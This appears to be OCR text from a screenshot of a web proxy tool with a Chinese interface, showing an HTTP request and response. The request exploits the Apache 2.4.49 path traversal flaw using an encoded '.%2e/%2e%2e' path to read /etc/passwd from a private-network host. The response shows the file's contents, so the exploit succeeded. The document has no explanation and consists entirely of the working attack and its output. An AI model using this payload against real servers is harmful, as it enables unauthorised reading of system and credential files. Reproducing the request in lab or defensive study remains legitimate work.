 发送 取消 < ▼ > ▼ 目标
请求
美化 Raw Hex \n ≡
1 GET /icons/.%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd HTTP/1.1
2 Host: 192.168.29.200:8080
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.6261.112
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10
11
搜索 0高亮
响应
美化 Raw Hex 页面渲染 \n ≡
2 Date: Sat, 01 Jun 2024 08:34:16 GMT
3 Server: Apache/2.4.49 (Unix)
4 Last-Modified: Mon, 27 Sep 2021 00:00:00 GMT
5 ETag: "39e-5cceec7356000"
6 Accept-Ranges: bytes
7 Content-Length: 926
8 Connection: close
9
10 root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
22 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
23 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
24 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
搜索 0高亮